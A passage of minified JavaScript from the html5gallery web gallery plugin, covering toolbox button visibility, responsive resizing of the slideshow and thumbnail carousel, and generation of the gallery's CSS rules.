this.options.showplaybutton&&(1==a||this.options.showplaypausefullscreenforall&&(!this.options.hideplaypausefullscreenwhenvideoisplaying||!this.isVideoPlaying))?this.isPaused?(b(".html5gallery-play-"+this.id,this.$gallery).show(),b(".html5gallery-pause-"+this.id,this.$gallery).hide()):(b(".html5gallery-play-"+this.id,this.$gallery).hide(),b(".html5gallery-pause-"+this.id,this.$gallery).show()):(b(".html5gallery-play-"+this.id,this.$gallery).hide(),b(".html5gallery-pause-"+this.id,this.$gallery).hide()),this.options.showprevbutton?b(".html5gallery-left-"+this.id,this.$gallery).show():b(".html5gallery-left-"+this.id,this.$gallery).hide(),this.options.shownextbutton?b(".html5gallery-right-"+this.id,this.$gallery).show():b(".html5gallery-right-"+this.id,this.$gallery).hide(),this.options.showfullscreenbutton&&(1==a||this.options.showplaypausefullscreenforall&&(!this.options.hideplaypausefullscreenwhenvideoisplaying||!this.isVideoPlaying))?b(".html5gallery-lightbox-"+this.id,this.$gallery).show():b(".html5gallery-lightbox-"+this.id,this.$gallery).hide();this.options.isIE678||c?b(".html5gallery-toolbox-"+this.id,this.$gallery).show():b(".html5gallery-toolbox-"+this.id,this.$gallery).fadeIn()}};this.hideimagetoolbox=function(){"show"!=this.options.imagetoolboxmode&&(clearTimeout(this.hideToolboxTimeout),this.options.isIE678?b(".html5gallery-toolbox-"+this.id,this.$gallery).hide():b(".html5gallery-toolbox-"+this.id,this.$gallery).fadeOut())}},resizeStyleDefault:function(){if(this.container.parent()&&this.container.parent().width()){this.options.containerWidth=this.container.parent().width();this.options.totalWidth=this.options.containerWidth;this.options.width=this.options.totalWidth-2*this.options.padding;if(this.options.titlesmallscreen){var a=b(window).width();this.options.titleheight=a<this.options.titlesmallscreenwidth?this.options.titleheightsmallscreen:this.options.titleheightlargescreen;this.options.headerHeight=this.options.titleoverlay?this.options.socialheight:this.options.titleheight+this.options.socialheight}
this.options.showcarousel&&(this.options.carouselHeight=this.options.thumbheight+2*this.options.thumbmargin,this.options.carouselmultirows?("samecolumn"==this.options.thumbresponsive?(this.options.carouselcolumn=this.options.thumbcolumns,this.options.thumbcolumnsresponsive&&(a=b(window).width(),a<this.options.thumbsmallsize?this.options.carouselcolumn=this.options.thumbsmallcolumns:a<this.options.thumbmediumsize&&(this.options.carouselcolumn=this.options.thumbmediumcolumns)),this.options.thumbwidth=Math.min((this.options.width-this.options.thumbgap*(this.options.carouselcolumn-1))/this.options.carouselcolumn),this.options.thumbheight=this.options.thumbwidth*this.options.thumboriginalheight/this.options.thumboriginalwidth,this.options.thumbimagewidth=this.options.thumbwidth-2*this.options.thumbimageborder,this.options.thumbimageheight=this.options.thumbheight-2*this.options.thumbimageborder,this.options.thumbshowtitle&&(this.options.thumbheight+=this.options.thumbtitleheight)):(this.options.thumbcolumnsresponsive&&(a=b(window).width(),a<this.options.thumbsmallsize?(this.options.thumbwidth=this.options.thumbsmallwidth,this.options.thumbheight=this.options.thumbsmallheight):a<this.options.thumbmediumsize?(this.options.thumbwidth=this.options.thumbmediumwidth,this.options.thumbheight=this.options.thumbmediumheight):(this.options.thumbwidth=this.options.thumboriginalwidth,this.options.thumbheight=this.options.thumboriginalheight),this.options.thumbimagewidth=this.options.thumbwidth-2*this.options.thumbimageborder,this.options.thumbimageheight=this.options.thumbheight-2*this.options.thumbimageborder,this.options.thumbshowtitle&&(this.options.thumbheight+=this.options.thumbtitleheight)),this.options.carouselcolumn=Math.floor(this.options.width/(this.options.thumbwidth+this.options.thumbgap)),1>this.options.carouselcolumn&&(this.options.carouselcolumn=1)),this.options.carouselHeight=Math.ceil(this.elemArray.length/this.options.carouselcolumn)*(this.options.thumbheight+this.options.thumbrowgap)):this.options.thumbcolumnsresponsive&&(a=b(window).width(),a<this.options.thumbsmallsize?(this.options.thumbwidth=this.options.thumbsmallwidth,this.options.thumbheight=this.options.thumbsmallheight):a<this.options.thumbmediumsize?(this.options.thumbwidth=this.options.thumbmediumwidth,this.options.thumbheight=this.options.thumbmediumheight):(this.options.thumbwidth=this.options.thumboriginalwidth,this.options.thumbheight=this.options.thumboriginalheight),this.options.thumbimagewidth=this.options.thumbwidth-2*this.options.thumbimageborder,this.options.thumbimageheight=this.options.thumbheight-2*this.options.thumbimageborder,this.options.thumbshowtitle&&(this.options.thumbheight+=this.options.thumbtitleheight)));this.options.responsivefullscreen&&0<this.container.parent().height()?(this.options.containerHeight=this.container.parent().height(),this.options.totalHeight=this.options.containerHeight,this.options.height=this.options.totalHeight-(this.options.headerHeight+2*this.options.padding),0<this.options.carouselHeight+this.options.carouselmargin&&(this.options.height-=this.options.carouselHeight+this.options.carouselmargin)):(this.options.height=Math.round(this.options.width*this.options.originalHeight/this.options.originalWidth),this.options.totalHeight=this.options.height+this.options.carouselHeight+this.options.carouselmargin+this.options.headerHeight+2*this.options.padding,this.options.containerHeight=this.options.totalHeight);this.container.css({width:this.options.containerWidth,height:this.options.containerHeight});this.options.boxWidth=this.options.width;this.options.boxHeight=this.options.height+this.options.headerHeight;this.options.slideshadow&&(this.options.boxWidth+=8);this.options.showcarousel&&(this.options.carouselWidth=this.options.width,this.options.carouselLeft=this.options.padding,this.options.carouselTop=this.options.padding+this.options.boxHeight+this.options.carouselmargin);b(".html5gallery-container-"+this.id).css({width:this.options.totalWidth+"px",height:this.options.totalHeight+"px"});b(".html5gallery-box-"+this.id).css({width:this.options.boxWidth+"px",height:this.options.boxHeight+"px"});a=this.elemArray[this.curElem][9];if(1==a||this.showingPoster){var c=this.showingPoster?this.elemArray[this.curElem][23]:this.elemArray[this.curElem][10],d=this.showingPoster?this.elemArray[this.curElem][24]:this.elemArray[this.curElem][11],e;this.isFullscreen?(a=this.elemArray[this.curElem][17]?Math.min(this.elemArray[this.curElem][17],this.fullscreenWidth):this.fullscreenWidth,e=this.elemArray[this.curElem][18]?Math.min(this.elemArray[this.curElem][18],this.fullscreenHeight):this.fullscreenHeight,e=Math.min(a/c,e/d),e=1<e?1:e):e="fill"==this.options.resizemode?Math.max(this.options.width/c,this.options.height/d):Math.min(this.options.width/c,this.options.height/d);a=Math.round(e*c);e=Math.round(e*d);var d=this.isFullscreen?a:this.options.width,c=this.isFullscreen?e:this.options.height,f=Math.round(d/2-a/2),h=Math.round(c/2-e/2);this.isFullscreen&&this.adjustFullscreen(d,c,!0);b(".html5gallery-elem-"+this.id).css({width:d+"px",height:c+"px"});b(".html5gallery-elem-img-"+this.id).css({width:d+"px",height:c+"px"});b(".html5gallery-elem-image-"+this.id).css({width:a+"px",height:e+"px",top:h+"px",left:f+"px"})}else if(5==a||6==a||7==a||8==a||9==a||10==a||11==a)d=this.elemArray[this.curElem][10],c=this.elemArray[this.curElem][11],this.isFullscreen?(a=this.elemArray[this.curElem][17]?Math.min(this.elemArray[this.curElem][17],this.fullscreenWidth):this.fullscreenWidth,e=this.elemArray[this.curElem][18]?Math.min(this.elemArray[this.curElem][18],this.fullscreenHeight):this.fullscreenHeight,e=Math.min(a/d,e/c),e=1<e?1:e,d=Math.round(e*d),c=Math.round(e*c),this.adjustFullscreen(d,c,!0)):(d=this.options.width,c=this.options.height),b(".html5gallery-elem-"+this.id).css({width:d+"px",height:c+"px"}),b(".html5gallery-elem-video-"+this.id).css({width:d+"px",height:c+"px"}),b(".html5gallery-elem-video-container-"+this.id).css({width:d+"px",height:c+"px"}),a=this.options.isIPhone?c-48:c,b(".html5gallery-elem-video-container-"+this.id).find("video").css({width:d+"px",height:a+"px"}),b("#html5gallery-elem-video-"+this.id).css({width:d+"px",height:c+"px"}),b("#html5gallery-elem-video-"+this.id).attr("width",d),b("#html5gallery-elem-video-"+this.id).attr("height",c),b(".html5gallery-elem-video-"+this.id).find("iframe").attr("width",d),b(".html5gallery-elem-video-"+this.id).find("iframe").attr("height",c),b("#html5gallery-elem-video-"+this.id).find("iframe").attr("width",d),b("#html5gallery-elem-video-"+this.id).find("iframe").attr("height",c);e=a=0;"bottom"==this.options.headerpos&&(a=this.options.titleoverlay?this.options.height-this.options.titleheight:this.options.height,e=this.options.titleoverlay?this.options.height:this.options.height+this.options.titleheight);d=this.options.slideshadow?this.options.boxWidth-8:this.options.boxWidth;b(".html5gallery-title-"+this.id).css({width:d+"px"});this.options.titleoverlay||b(".html5gallery-title-"+this.id).css({top:a+"px"});b(".html5gallery-viral-"+this.id).css({top:e+"px"});b(".html5gallery-timer-"+this.id).css({top:String(this.options.elemTop+this.options.height-2)+"px"});this.options.showcarousel&&(b(".html5gallery-car-"+this.id).css({width:this.options.width+"px",top:this.options.carouselTop+"px"}),b(".html5gallery-car-list-"+this.id).css({width:String(this.options.width-4-4)+"px"}),this.options.carouselNavButton=!1,Math.floor((this.options.width-4-4)/(this.options.thumbwidth+this.options.thumbgap))<this.elemArray.length&&(this.options.carouselNavButton=!0),a=this.options.carouselNavButton?2*this.options.carouselarrowwidth+8:0,b(".html5gallery-car-left-"+this.id).css({display:this.options.carouselNavButton?"block":"none"}),b(".html5gallery-car-right-"+this.id).css({display:this.options.carouselNavButton?"block":"none"}),this.options.thumbShowNum=Math.floor((this.options.width-4-4-a)/(this.options.thumbwidth+this.options.thumbgap)),1>this.options.thumbShowNum&&(this.options.thumbShowNum=1),this.options.thumbMaskWidth=this.options.thumbShowNum*this.options.thumbwidth+this.options.thumbShowNum*this.options.thumbgap,this.options.thumbTotalWidth=this.elemArray.length*this.options.thumbwidth+(this.elemArray.length-1)*this.options.thumbgap,d=0,this.options.carouselmultirows?"samecolumn"==this.options.thumbresponsive?(b(".html5gallery-thumbs-"+this.id).css({"margin-left":"0px",width:String((this.options.thumbwidth+this.options.thumbgap)*this.options.carouselcolumn)+"px"}),b(".html5gallery-tn-"+this.id).css({width:this.options.thumbwidth+"px",height:this.options.thumbheight+"px"}),b(".html5gallery-tn-selected-"+this.id).css({width:this.options.thumbwidth+"px",height:this.options.thumbheight+"px"}),b(".html5gallery-tn-img-"+this.id).css({width:String(this.options.thumbimagewidth+2*this.options.thumbimageborder)+"px",height:String(this.options.thumbimageheight+2*this.options.thumbimageborder)+"px"}),b(".html5gallery-tn-image-"+this.id).parent().css({width:this.options.thumbimagewidth+"px",height:this.options.thumbimageheight+"px"}),a="100%",e="auto",c=b(".html5gallery-tn-image-"+this.id).data("originalwidth"),f=b(".html5gallery-tn-image-"+this.id).data("originalheight"),0<c&&0<f&&(e=Math.max(this.options.thumbimagewidth/c,this.options.thumbimageheight/f),a=Math.round(e*c)+"px",e=Math.round(e*f)+"px"),b(".html5gallery-tn-image-"+this.id).css({width:a,height:e}),this.options.thumbshowtitle&&b(".html5gallery-tn-title-"+this.id).css({width:String(this.options.thumbwidth-2)+"px"})):(a=Math.floor(this.options.width/(this.options.thumbwidth+this.options.thumbgap)),1>a&&(a=1),d=(this.options.width-a*this.options.thumbwidth-(a-1)*this.options.thumbgap)/2,b(".html5gallery-thumbs-"+this.id).css({"margin-left":d+"px",width:this.options.width+"px"}),b(".html5gallery-tn-"+this.id).css({width:this.options.thumbwidth+"px",height:this.options.thumbheight+"px"}),b(".html5gallery-tn-selected-"+this.id).css({width:this.options.thumbwidth+"px",height:this.options.thumbheight+"px"}),b(".html5gallery-tn-img-"+this.id).css({width:String(this.options.thumbimagewidth+2*this.options.thumbimageborder)+"px",height:String(this.options.thumbimageheight+2*this.options.thumbimageborder)+"px"}),b(".html5gallery-tn-image-"+this.id).parent().css({width:this.options.thumbimagewidth+"px",height:this.options.thumbimageheight+"px"}),a="100%",e="auto",c=b(".html5gallery-tn-image-"+this.id).data("originalwidth"),f=b(".html5gallery-tn-image-"+this.id).data("originalheight"),0<c&&0<f&&(e=Math.max(this.options.thumbimagewidth/c,this.options.thumbimageheight/f),a=Math.round(e*c)+"px",e=Math.round(e*f)+"px"),b(".html5gallery-tn-image-"+this.id).css({width:a,height:e}),b(".html5gallery-tn-title-"+this.id).css({width:String(this.options.thumbwidth-2)+"px"})):(this.options.thumbShowNum=Math.floor((this.options.width-4-4-a)/(this.options.thumbwidth+this.options.thumbgap)),1>this.options.thumbShowNum&&(this.options.thumbShowNum=1),this.options.thumbMaskWidth=this.options.thumbShowNum*this.options.thumbwidth+this.options.thumbShowNum*this.options.thumbgap,this.options.thumbTotalWidth=this.elemArray.length*this.options.thumbwidth+(this.elemArray.length-1)*this.options.thumbgap,d=0,this.options.thumbMaskWidth>this.options.thumbTotalWidth&&(d=this.options.thumbMaskWidth/2-this.options.thumbTotalWidth/2-this.options.thumbgap/2),b(".html5gallery-car-"+this.id).css({height:this.options.carouselHeight+"px"}),b(".html5gallery-car-list-"+this.id).css({height:this.options.carouselHeight+"px"}),b(".html5gallery-car-left-"+this.id).css({top:String(this.options.carouselHeight/2-this.options.carouselarrowheight/2)+"px"}),b(".html5gallery-car-right-"+this.id).css({top:String(this.options.carouselHeight/2-this.options.carouselarrowheight/2)+"px"}),b(".html5gallery-tn-title-"+this.id).css({width:String(this.options.thumbwidth-2)+"px"}),b(".html5gallery-tn-"+this.id).css({width:this.options.thumbwidth+"px",height:this.options.thumbheight+"px"}),b(".html5gallery-tn-selected-"+this.id).css({width:this.options.thumbwidth+"px",height:this.options.thumbheight+"px"}),b(".html5gallery-tn-img-"+this.id).css({width:String(this.options.thumbimagewidth+2*this.options.thumbimageborder)+"px",height:String(this.options.thumbimageheight+2*this.options.thumbimageborder)+"px"}),b(".html5gallery-tn-image-"+this.id).parent().css({width:this.options.thumbimagewidth+"px",height:this.options.thumbimageheight+"px"}),a="100%",e="auto",c=b(".html5gallery-tn-image-"+this.id).data("originalwidth"),f=b(".html5gallery-tn-image-"+this.id).data("originalheight"),0<c&&0<f&&(e=Math.max(this.options.thumbimagewidth/c,this.options.thumbimageheight/f),a=Math.round(e*c)+"px",e=Math.round(e*f)+"px"),b(".html5gallery-tn-image-"+this.id).css({width:a,height:e}),b(".html5gallery-thumbs-"+this.id).css({"margin-left":d+"px",width:String(this.elemArray.length*(this.options.thumbwidth+this.options.thumbgap))+"px"})),a=Math.round((this.options.width-4-4)/2-this.options.thumbMaskWidth/2),b(".html5gallery-car-mask-"+this.id).css({left:a+"px",width:this.options.thumbMaskWidth+"px",height:this.options.carouselHeight+"px"}),this.carouselHighlight(this.curElem,!0))}},createStyleDefault:function(){this.options.thumboriginalwidth=this.options.thumbwidth;this.options.thumboriginalheight=this.options.thumbheight;if("samecolumn"==this.options.thumbresponsive){this.options.carouselcolumn=this.options.thumbcolumns;if(this.options.thumbcolumnsresponsive){var a=b(window).width();a<this.options.thumbsmallsize?this.options.carouselcolumn=this.options.thumbsmallcolumns:a<this.options.thumbmediumsize&&(this.options.carouselcolumn=this.options.thumbmediumcolumns)}
this.options.thumbwidth=Math.min((this.options.width-this.options.thumbgap*(this.options.carouselcolumn-1))/this.options.carouselcolumn);this.options.thumbheight=this.options.thumbwidth*this.options.thumboriginalheight/this.options.thumboriginalwidth}else this.options.thumbcolumnsresponsive&&(a=b(window).width(),a<this.options.thumbsmallsize?(this.options.thumbwidth=this.options.thumbsmallwidth,this.options.thumbheight=this.options.thumbsmallheight):a<this.options.thumbmediumsize&&(this.options.thumbwidth=this.options.thumbmediumwidth,this.options.thumbheight=this.options.thumbmediumheight));this.options.thumbimagewidth=this.options.thumbwidth-2*this.options.thumbimageborder;this.options.thumbimageheight=this.options.thumbheight-2*this.options.thumbimageborder;this.options.thumbshowtitle&&(this.options.thumbheight+=this.options.thumbtitleheight);this.options.showtitle||(this.options.titleheight=0);if(!this.options.showsocialmedia||!this.options.showfacebooklike&&!this.options.showtwitter&&!this.options.showgoogleplus)this.options.socialheight=0;this.options.headerHeight=this.options.titleoverlay?this.options.socialheight:this.options.titleheight+this.options.socialheight;this.options.boxWidth=this.options.width;this.options.boxHeight=this.options.height+this.options.headerHeight;this.options.boxLeft=this.options.padding;this.options.boxTop=this.options.padding;this.options.slideshadow&&(this.options.boxWidth+=8,this.options.boxLeft-=4,this.options.boxTop-=4);this.options.showcarousel?(this.options.carouselWidth=this.options.width,this.options.carouselHeight=this.options.thumbheight+2*this.options.thumbmargin,this.options.carouselLeft=this.options.padding,this.options.carouselTop=this.options.padding+this.options.boxHeight+this.options.carouselmargin,this.options.carouselmultirows&&("samecolumn"==this.options.thumbresponsive?(this.options.carouselcolumn=this.options.thumbcolumns,this.options.thumbcolumnsresponsive&&(a=b(window).width(),a<this.options.thumbsmallsize?this.options.carouselcolumn=this.options.thumbsmallcolumns:a<this.options.thumbmediumsize&&(this.options.carouselcolumn=this.options.thumbmediumcolumns)),this.options.thumbwidth=Math.min((this.options.width-this.options.thumbgap*(this.options.carouselcolumn-1))/this.options.carouselcolumn),this.options.thumbheight=this.options.thumbwidth*this.options.thumboriginalheight/this.options.thumboriginalwidth,this.options.thumbimagewidth=this.options.thumbwidth-2*this.options.thumbimageborder,this.options.thumbimageheight=this.options.thumbheight-2*this.options.thumbimageborder,this.options.thumbshowtitle&&(this.options.thumbheight+=this.options.thumbtitleheight)):(this.options.carouselcolumn=Math.floor(this.options.width/(this.options.thumbwidth+this.options.thumbgap)),1>this.options.carouselcolumn&&(this.options.carouselcolumn=1)),this.options.carouselHeight=Math.ceil(this.elemArray.length/this.options.carouselcolumn)*(this.options.thumbheight+this.options.thumbrowgap))):(this.options.carouselWidth=0,this.options.carouselHeight=0,this.options.carouselLeft=0,this.options.carouselTop=0,this.options.carouselmargin=0);this.options.totalWidth=this.options.width+2*this.options.padding;this.options.totalHeight=this.options.height+this.options.carouselHeight+this.options.carouselmargin+this.options.headerHeight+2*this.options.padding;this.options.containerWidth=this.options.totalWidth;this.options.containerHeight=this.options.totalHeight;this.options.responsive?(this.options.originalWidth=this.options.width,this.options.originalHeight=this.options.height,this.container.css({"max-width":"100%"})):this.container.css({width:this.options.containerWidth,height:this.options.containerHeight});var c=0,d=0;this.options.elemTop=0;"top"==this.options.headerpos?(d=0,c=this.options.socialheight,this.options.elemTop=this.options.headerHeight):"bottom"==this.options.headerpos&&(this.options.elemTop=0,c=this.options.titleoverlay?this.options.height-this.options.titleheight:this.options.height,d=this.options.titleoverlay?this.options.height:this.options.height+this.options.titleheight);a=" .html5gallery-container-"+this.id+" { display:block; position:absolute; left:0px; top:0px; width:"+this.options.totalWidth+"px; height:"+this.options.totalHeight+"px; "+(!this.options.bgimage?"":"background:url('"+this.options.bgimage+"') center top;")+" background-color:"+this.options.bgcolor+";}";this.options.galleryshadow&&(a+=" .html5gallery-container-"+this.id+" { -moz-box-shadow: 0px 2px 5px #aaa; -webkit-box-shadow: 0px 2px 5px #aaa; box-shadow: 0px 2px 5px #aaa;}");var a=a+(" .html5gallery-box-"+this.id+" {display:block; position:absolute; text-align:center; left:"+this.options.boxLeft+"px; top:"+this.options.boxTop+"px; width:"+this.options.boxWidth+"px; height:"+this.options.boxHeight+"px;}"),e=Math.round(this.options.socialheight/2-12),a=a+(" .html5gallery-title-text-"+this.id+" "+this.options.titlecss+" .html5gallery-title-text-"+this.id+" "+this.options.titlecsslink+" .html5gallery-error-"+this.id+" "+this.options.errorcss),a=a+(" .html5gallery-description-text-"+this.id+" "+this.options.descriptioncss+" .html5gallery-description-text-"+this.id+" "+this.options.descriptioncsslink),a=a+(" .html5gallery-fullscreen-title-"+this.id+""+this.options.lightboxtitlecss+" .html5gallery-fullscreen-title-"+this.id+""+this.options.lightboxtitlelinkcss),a=a+(" .html5gallery-fullscreen-description-"+this.id+""+this.options.lightboxdescriptioncss+" .html5gallery-fullscreen-description-"+this.id+""+this.options.lightboxdescriptionlinkcss),a=a+(" .html5gallery-viral-"+this.id+" {display:block; overflow:hidden; position:absolute; text-align:left; top:"+d+"px; left:0px; width:"+this.options.boxWidth+"px; height:"+this.options.socialheight+"px; padding-top:"+e+"px;}"),a=a+(" .html5gallery-title-"+this.id+" {display:"+(this.options.titleoverlay&&this.options.titleautohide?"none":"block")+"; overflow:hidden; position:absolute; left:0px; width:"+(this.options.slideshadow?this.options.boxWidth-8:this.options.boxWidth)+"px; ");this.options.titleoverlay?a="top"==this.options.headerpos?a+"top:0px; height:auto; }":a+"bottom:0px; height:auto; }":(a+="top:"+c+"px; height:"+this.options.titleheight+"px; }",this.options.titlesmallscreen&&(a+=" @media (max-width: "+this.options.titlesmallscreenwidth+"px) { .html5gallery-title-"+this.id+" {height:"+this.options.titleheightsmallscreen+"px; }}"));a+=" .html5gallery-timer-"+this.id+" {display:block; position:absolute; top:"+String(this.options.elemTop+this.options.height-2)+"px; left:0px; width:0px; height:2px; background-color:#ccc; filter:alpha(opacity=60); opacity:0.6; }";a+=" .html5gallery-elem-"+this.id+" {display:block; overflow:hidden; position:absolute; top:"+this.options.elemTop+"px; left:0px; width:"+this.options.width+"px; height:"+this.options.height+"px;}";this.options.isIE7||this.options.isIE6?(a+=" .html5gallery-loading-"+this.id+" {display:none; }",a+=" .html5gallery-loading-center-"+this.id+" {display:none; }"):(a+=" .html5gallery-loading-"+this.id+" {display:block; position:absolute; top:4px; right:4px; width:100%; height:100%; background:url('"+this.options.skinfolder+"loading.gif') no-repeat top right;}",a+=" .html5gallery-loading-center-"+this.id+" {display:block; position:absolute; top:0px; left:0px; width:100%; height:100%; background:url('"+this.options.skinfolder+"loading_center.gif') no-repeat center center;}");0<this.options.borderradius&&(a+=" .html5gallery-elem-"+this.id+" {overflow:hidden; border-radius:"+this.options.borderradius+"px; -moz-border-radius:"+this.options.borderradius+"px; -webkit-border-radius:"+this.options.borderradius+"px;}");this.options.slideshadow&&(a+=" .html5gallery-title-"+this.id+" { padding:4px;}",a+=" .html5gallery-timer-"+this.id+" { margin:4px;}",a+=" .html5gallery-elem-"+this.id+" { overflow:hidden; padding:4px; -moz-box-shadow: 0px 2px 5px #aaa; -webkit-box-shadow: 0px 2px 5px #aaa; box-shadow: 0px 2px 5px #aaa;}");this.options.showcarousel&&this.options.carouselmultirows?(a+=" .html5gallery-car-"+this.id+" { position:absolute; display:block; overflow:hidden; left:"+this.options.carouselLeft+"px; top:"+this.options.carouselTop+"px; width:"+this.options.width+"px;",a=this.options.carouselbgtransparent?a+"background-color:transparent;":a+("border-top:1px solid "+this.options.carouseltopborder+";border-bottom:1px solid "+this.options.carouselbottomborder+";background-color: "+this.options.carouselbgcolorend+"; background: "+this.options.carouselbgcolorend+" -webkit-gradient(linear, left top, left bottom, from("+this.options.carouselbgcolorstart+"), to("+this.options.carouselbgcolorend+")) no-repeat; background: "+this.options.carouselbgcolorend+" -moz-linear-gradient(top, "+this.options.carouselbgcolorstart+", "+this.options.carouselbgcolorend+") no-repeat; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="+this.options.carouselbgcolorstart+", endColorstr="+this.options.carouselbgcolorend+") no-repeat; -ms-filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr="+this.options.carouselbgcolorstart+", endColorstr="+this.options.carouselbgcolorend+")' no-repeat;"),this.options.carouselbgimage&&(a+="background:url('"+this.options.skinfolder+this.options.carouselbgimage+"') center top;"),c=Math.floor(this.options.width/(this.options.thumbwidth+this.options.thumbgap)),1>c&&(c=1),c=(this.options.width-c*this.options.thumbwidth-(c-1)*this.options.thumbgap)/2,a=a+"}"+(".html5gallery-thumbs-"+this.id+" { position:relative; display:block; margin-left:"+c+"px; width:"+("samecolumn"==this.options.thumbresponsive?(this.options.thumbwidth+this.options.thumbgap)*this.options.carouselcolumn:this.options.width)+"px; top:0px; }"),a+=" .html5gallery-tn-"+this.id+" { display:block; float:left; margin-left:0px; margin-right:"+this.options.thumbgap+"px; margin-bottom:"+this.options.thumbrowgap+"px; text-align:center; cursor:pointer; width:"+this.options.thumbwidth+"px;height:"+this.options.thumbheight+"px;overflow:hidden;}",this.options.thumbshadow&&(a+=" .html5gallery-tn-"+this.id+" { -moz-box-shadow: 0px 2px 5px #aaa; -webkit-box-shadow: 0px 2px 5px #aaa; box-shadow: 0px 2px 5px #aaa;}"),a+=" .html5gallery-tn-selected-"+this.id+" { display:block; float:left; margin-left:0px; margin-right:"+this.options.thumbgap+"px; margin-bottom:"+this.options.thumbrowgap+"px; text-align:center; cursor:pointer; width:"+this.options.thumbwidth+"px;height:"+this.options.thumbheight+"px;overflow:hidden;}",this.options.thumbshadow&&(a+=" .html5gallery-tn-selected-"+this.id+" { -moz-box-shadow: 0px 2px 5px #aaa; -webkit-box-shadow: 0px 2px 5px #aaa; box-shadow: 0px 2px 5px #aaa;}"),a+=" .html5gallery-tn-"+this.id+" {background-color:"+this.options.thumbimagebordercolor+";} .html5gallery-tn-"+this.id+" { filter:alpha(opacity="+Math.round(100*this.options.thumbopacity)+"); opacity:"+this.options.thumbopacity+"; }  .html5gallery-tn-selected-"+this.id+" { filter:alpha(opacity=100); opacity:1; } ",a+=" .html5gallery-tn-img-"+this.id+" {display:block; overflow:hidden; width:"+String(this.options.thumbimagewidth+2*this.options.thumbimageborder)+"px;height:"+String(this.options.thumbimageheight+2*this.options.thumbimageborder)+"px;}",this.options.thumbunselectedimagebordercolor&&(a+=" .html5gallery-tn-selected-"+this.id+" {background-color:"+this.options.thumbunselectedimagebordercolor+";}"),this.options.thumbshowtitle?(a+=" .html5gallery-tn-title-"+this.id+" {display:block; overflow:hidden; float:top; height:"+this.options.thumbtitleheight+"px;width:"+String(this.options.thumbwidth-2)+"px;}",a+=" .html5gallery-tn-title-"+this.id+this.options.thumbtitlecss):a+=" .html5gallery-tn-title-"+this.id+" {display:none;}",this.carouselHighlight=function(){}):this.options.showcarousel?(a+=" .html5gallery-car-"+this.id+" { position:absolute; display:block; overflow:hidden; left:"+this.options.carouselLeft+"px; top:"+this.options.carouselTop+"px; width:"+this.options.width+"px; height:"+this.options.carouselHeight+"px;",a=this.options.carouselbgtransparent?a+"background-color:transparent;":a+("border-top:1px solid "+this.options.carouseltopborder+";border-bottom:1px solid "+this.options.carouselbottomborder+";background-color: "+this.options.carouselbgcolorend+"; background: "+this.options.carouselbgcolorend+" -webkit-gradient(linear, left top, left bottom, from("+this.options.carouselbgcolorstart+"), to("+this.options.carouselbgcolorend+")) no-repeat; background: "+this.options.carouselbgcolorend+" -moz-linear-gradient(top, "+this.options.carouselbgcolorstart+", "+this.options.carouselbgcolorend+") no-repeat; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="+this.options.carouselbgcolorstart+", endColorstr="+this.options.carouselbgcolorend+") no-repeat; -ms-filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr="+this.options.carouselbgcolorstart+", endColorstr="+this.options.carouselbgcolorend+")' no-repeat;"),this.options.carouselbgimage&&(a+="background:url('"+this.options.skinfolder+this.options.carouselbgimage+"') center top;"),a+="}",a+=" .html5gallery-car-list-"+this.id+" { position:absolute; display:block; overflow:hidden; left:4px; width:"+String(this.options.width-4-4)+"px; top:0px; height:"+this.options.carouselHeight+"px; }",this.options.carouselNavButton=!1,Math.floor((this.options.width-4-4)/(this.options.thumbwidth+this.options.thumbgap))<this.elemArray.length&&(this.options.carouselNavButton=!0),a+=" .html5gallery-car-left-"+this.id+" { position:absolute; overflow:hidden; width:"+this.options.carouselarrowwidth+"px; height:"+this.options.carouselarrowheight+"px; left:0px; top:"+String(this.options.carouselHeight/2-this.options.carouselarrowheight/2)+"px; background:url('"+this.options.skinfolder+"carousel_left.png') no-repeat 0px 0px;}  .html5gallery-car-right-"+this.id+" { position:absolute; overflow:hidden; width:"+this.options.carouselarrowwidth+"px; height:"+this.options.carouselarrowheight+"px; right:0px; top:"+String(this.options.carouselHeight/2-this.options.carouselarrowheight/2)+"px; background:url('"+this.options.skinfolder+"carousel_right.png') no-repeat 0px 0px;} ",c=this.options.carouselNavButton?2*this.options.carouselarrowwidth+8:0,b(".html5gallery-car-left-"+this.id).css({display:this.options.carouselNavButton?"block":"none"}),b(".html5gallery-car-right-"+this.id).css({display:this.options.carouselNavButton?"block":"none"}),this.options.thumbShowNum=Math.floor((this.options.width-4-4-c)/(this.options.thumbwidth+this.options.thumbgap)),1>this.options.thumbShowNum&&(this.options.thumbShowNum=1),this.options.thumbMaskWidth=this.options.thumbShowNum*this.options.thumbwidth+this.options.thumbShowNum*this.options.thumbgap,this.options.thumbTotalWidth=this.elemArray.length*this.options.thumbwidth+(this.elemArray.length-1)*this.options.thumbgap,c=0,this.options.thumbMaskWidth>this.options.thumbTotalWidth&&(c=this.options.thumbMaskWidth/2-this.options.thumbTotalWidth/2-this.options.thumbgap/2),a+=".html5gallery-thumbs-"+this.id+" { position:relative; display:block; margin-left:"+c+"px; width:"+String(this.elemArray.length*(this.options.thumbwidth+this.options.thumbgap))+"px; top:"+Math.round(this.options.carouselHeight/2-this.options.thumbheight/2)+"px; }",c=Math.round((this.options.width-4-4)/2-this.options.thumbMaskWidth/2),a+=" .html5gallery-car-mask-"+this.id+" { position:absolute; display:block; text-align:left; overflow:hidden; left:"+c+"px; width:"+this.options.thumbMaskWidth+"px; top:0px; height:"+this.options.carouselHeight+"px;} ",a+=" .html5gallery-tn-"+this.id+" { display:block; float:left; margin-left:"+Math.floor(this.options.thumbgap/2)+"px; margin-right:"+Math.floor(this.options.thumbgap/2)+"px; text-align:center; cursor:pointer; width:"+this.options.thumbwidth+"px;height:"+this.options.thumbheight+"px;overflow:hidden;}",this.options.thumbshadow&&(a+=" .html5gallery-tn-"+this.id+" { -moz-box-shadow: 0px 2px 5px #aaa; -webkit-box-shadow: 0px 2px 5px #aaa; box-shadow: 0px 2px 5px #aaa;}"),a+=" .html5gallery-tn-selected-"+this.id+" { display:block; float:left; margin-left:"+Math.floor(this.options.thumbgap/2)+"px; margin-right:"+Math.floor(this.options.thumbgap/2)+"px;text-align:center; cursor:pointer; width:"+this.options.thumbwidth+"px;height:"+this.options.thumbheight+"px;overflow:hidden;}",this.options.thumbshadow&&(a+=" .html5gallery-tn-selected-"+this.id+" { -moz-box-shadow: 0px 2px 5px #aaa; -webkit-box-shadow: 